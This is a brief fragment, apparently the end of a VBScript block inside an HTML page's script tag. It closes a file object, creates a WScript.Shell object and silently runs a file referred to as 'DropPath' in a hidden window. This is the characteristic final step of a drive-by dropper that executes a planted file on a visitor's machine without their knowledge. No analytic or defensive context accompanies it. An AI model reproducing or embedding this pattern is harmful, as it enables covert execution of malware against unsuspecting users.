FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>